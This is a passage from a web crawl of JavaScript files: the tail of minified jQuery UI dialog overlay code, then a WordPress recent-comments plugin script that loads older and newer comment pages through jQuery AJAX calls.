ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var a=this.document.data("ui-dialog-overlays")-1;a?this.document.data("ui-dialog-overlays",a):this.document.unbind("focusin").removeData("ui-dialog-overlays"),this.overlay.remove(),this.overlay=null}}})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp-seven.ru/wp-content/plugins/bwp-recent-comments/js/bwp-rc-ajax.js
body_size: 352
content:
jQuery(document).ready(function(){
	jQuery('.bwp-rc-older-nav').live('click', function(){
		container 	= jQuery(this).parents('.bwp-rc-ajax-nav');
		var data = {
			bwp_doing_ajax: 1,
			bwp_rc_action: 'older',
			bwp_rc_instance: container.find('input[name="bwp_rc_instance"]').val(),
			bwp_rc_paged: container.find('input[name="bwp_rc_paged"]').val(),
			bwp_rc_paged_limit: container.find('input[name="bwp_rc_paged_limit"]').val(),
			bwp_rc_paged_template: container.find('input[name="bwp_rc_paged_template"]').val()
		};
		jQuery.get(bwp_ajax_url, data, function(response) {
			container.parents('#bwp-rc-ulist').html(response);
		});
		return false;
	});
	jQuery('.bwp-rc-newer-nav').live('click', function(){
		container 	= jQuery(this).parents('.bwp-rc-ajax-nav');
		var data = {
			bwp_doing_ajax: 1,
			bwp_rc_action: 'newer',
			bwp_rc_instance: container.find('input[name="bwp_rc_instance"]').val(),
			bwp_rc_paged: container.find('input[name="bwp_rc_paged"]').val(),
			bwp_rc_paged_limit: container.find('input[name="bwp_rc_paged_limit"]').val(),
			bwp_rc_paged_template: container.find('input[name="bwp_rc_paged_template"]').val()
		};
		jQuery.get(bwp_ajax_url, data, function(response) {
			container.parents('#bwp-rc-ulist').html(response);
		});
		return false;
	});
});